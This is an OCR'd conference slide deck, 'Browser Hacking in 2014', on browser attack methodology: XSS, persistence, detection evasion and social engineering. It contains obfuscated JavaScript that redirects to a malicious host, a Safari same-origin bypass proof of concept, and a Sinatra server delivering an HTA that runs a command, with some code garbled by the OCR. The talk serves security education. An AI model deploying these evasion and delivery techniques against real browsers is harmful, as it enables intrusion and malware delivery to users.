#### **Browser Hacking in 2014**

antisnatchor 21 May 2014

## Who am I

- Co-author of Browser Hacker's Handbook
- BeEF lead core developer
- Application Security researcher
- Ruby, Javascript, OpenBSD and BlackMetal fan



## The Browser Hacker's Handbook

- The Browser Hacker's Handbook is the first (real) compendium of browser hacking techniques
	- $-$  Focused on practical attacks
- Other suggested reading:
	- $-$  *Zalewski*: The Tangled Web
	- *Heiderich et al.*:

Web Application Obfuscation



#### **Browser Hacking Methodology**



#### **Initiating Control**



## Initiating Control

• Mandatory phase

• The browser must encounter & execute instructions under your control

• Trick, entice, fool or force the browser to achieve what you want

# Initiating Control

• Cross-site Scripting

- Reflected, Stored, DOM-based, Universal-XSS

- Compromised Webapps (see botnets)
- Advertisement networks
- Social Engineering attacks – Phishing, Baiting
- Man in the Middle

– ARP Spoofing, DNS Poisoning 



• Having the browser executing your instructions just once isn't that useful..

• You can't loose Control  $(RIP$  lan Curtis – Joy Division



- Retaining Communication
	- $-$  Bi-directional channel between browser-server
		- XMLHttpRequest polling
		- WebSockets
		- DNS tunneling (yes, entirely in JavaScript)
- Retaining Persistence
	- Overlay IFrames
	- $-$  Browser events and Pop-under windows
	- Man-in-the-Browsers
	- Browser Extensions

• Evading detection

- You really do Regex variable names like 'beef'??

```
loop
develop evasion()
use it in the wild()
 sleep 10
defenders become aware()
 sleep 20
defenders implement detection()
end
```
#### • Whitespace encoding



• Timeouts (old malware tricks still work in JS)

```
var uxGfLVC = \{sXCrv: 'ZEpXkhxSMz',
  egCSx: new Array("\x68\x74\x74\x70\x3A\x2F\x2F"+
            "\x6D\x61\x6C\x69\x63\x69\x6F"+
            atob("dXMuY35f34fgdkFhLmpz"['replace'](
            /35f34fgdk/, '29tL2')), ""),
  LctUZLOnJ qp: true
};
window['uxGfLVC'] = uxGfLVC;function HrhB()window['lo'+'ca'+'ution'['replace'](
    (\text{ution}/\text{, 'tion'}) = \text{window}.\text{uxGfLVC['egC'+\text{...}]}'Sx'] [0];
};
HrhB():
```
• HTTP proxy gateway implements SpiderMonkey (FF) or V8 (C) to inspect potentially malicious JS executing it

```
if ('\v\n'=-'\v') {
 ... // Malicious code for IE browser
\}else\{... // Dead and Not-Malicious code for non-IE browsers
```


- Most important security control
- Most inconsistently implemented
- Most broken and bypassed
- Looks like every browser and plugin vendor implements in a different way
- SOP bypasses lead to very bad things!!

• Implemented in slightly (sometimes significant) different ways in

– Major browsers 

- $-$  Java, Adobe Reader/Flash, Silverlight and others
- Some SOP bugs are stupidly simple
	- $-$  Java: Two hosts are considered equivalent if both host names can be resolved into the same IP addresses [...].

- Some SOP bugs are stupidly simple (Java)
	- $-$  Two hosts are considered equivalent if both host names can be resolved into the same IP addresses [...].
	- Browserhacker.com <-> 10.10.10.10
	- Browservictim.com  $\le$  > 10.10.10.10
	- $-$  For Java those domains are same-origin.
	- Virtual Hosting mayhem

 $\boxed{\rightarrow}$   $\forall$   $\in$   $\boxed{8}$   $\arrow$  Google

www.browservictim.com/demos/basic.html



- Some SOP bugs are stupidly simple (Safari)
	- $-$  By the SOP, http://localhost **!=** file://localhost
	- Safari up to 6.0.2 (last version tried) considers http://localhost  $==$  file://localhost
	- Send Social Engineering victim with HTML file attached containing  $\langle$ script src='http:// beef hook'></script>, you have a full HTTP proxy ;-)

 $\text{thm1}$ <body>

<h1> I'm a local file loaded using the file:// scheme </h1> <script>

```
xhr = new XMLHttpRequest();
 xhr.onreadystatechange = function () {
  if (xhr.readyState == 4) {
   alert (xhr.responseText);
 \mathcal{E}xhr.open("GET",
 "http://browserhacker.com/pocs/safari sop bypass/different orig.html");
 xhr.send();
 \langle script>
 \langlebody>
 \langle/html>
000local file.html
\left| \right|\Rightarrow6 file:///Applications/MAMP/htdocs/pocs/safari_sop_bypass/local_file.html
                                                                     Ċ
                                                                        Reader
```
I'm a local file loaded using the file:// protocol handler







- Humans are often referred to as the weakest link in information security:
	- Is it our inherent desire to be 'helpful'?
	- Perhaps it's our inexperience
	- Or, is it simply our (often) misplaced trust in each other?

- Bring on your Social Engineering skills
	- Fake Software Updates
	- $-$  The rebirth of Clippy (Heretic Clippy)
	- Signed Applets (RIP)
	- Firefox Extensions
	- $-$  Abusing UI Expectations (popping IE 8/9/10)
	- $-$  Good old HTA (popping through IE 8/9/10)

#### • Good old HTA

```
server.rb
                       \proptorequire 'rubygems'
 1
 \overline{2}require 'thin'
 3
     require 'rack'
     require 'sinatra'
 \overline{4}5
 6
     class Hta < Sinatra::Base
       before do
 8
         content_type 'application/hta'
9
       end
10
11
       get "/application.hta" do
12
      "<script>new ActiveX0bject('WScript.Shell').Run('calc.exe')</script>"
13
       end
     end
14
15
16
     Qroutes = \{17
